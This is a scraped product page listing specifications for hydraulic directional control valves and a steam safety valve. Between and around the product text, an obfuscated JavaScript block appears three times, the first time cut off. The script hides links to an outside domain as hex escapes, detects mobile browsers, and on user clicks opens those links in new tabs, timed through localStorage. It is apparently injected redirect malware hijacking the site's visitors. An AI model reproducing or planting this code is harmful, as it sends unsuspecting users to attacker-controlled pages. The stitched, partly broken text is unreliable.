Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());



DIRECTIONAL CONTROL VALVES

Directional Controls Valves, sectional, pressures to 2000 psi, 2-21 sections, Power Beyond, Relief options

Directional Controls Valves, sectional, pressures to 2000 psi, 2-21 sections, PB, Relief options

- Power beyond, Blocked and Open spool options

- 4W3P – Manually Operated

- Lightweight aluminum construction

- Integral relief in P

- High Flow option, 15 GPM

- 2 – 21 sections

- SAE #8 ports A & B

- SAE #10 ports P & T

- Custom porting available

- 12 gpm, 2200 psi, intermittent

Mobile Hydraulic Directional Control Valves are used on car carriers and in the Agricultural, Industrial and Mobile industries to provide smooth operation, low pressure drop and rapid response for precise fluid control in a lightweight constructed valve. These valves are rated at 2000 psi and flows to 10 GPM.

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());

Product Specification

Size: 1-1/4″ x 1-1/2″ to 6″ x 8″

Color: Red

Pressure Range: 15 Psig to 1000 Psig

Temperature Range 20F to +1000F Degree

Materials: Carbon, Alloy and Stainless Steel

Options: Test Gag.

ASME NB Section I & VIII Certified: Steam this product is manufactured in our Brecksville, Ohio, and ISO 9001 approved facility and meets all of the stringent requirements of ASME Code Section I. In addition, the 4200 Series safety valve is available at many of our FAST Centers (Farris Authorized Service Team) who are certified by the National Board of Boiler and Pressure Vessel Inspectors to assemble, set and test this new product.

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());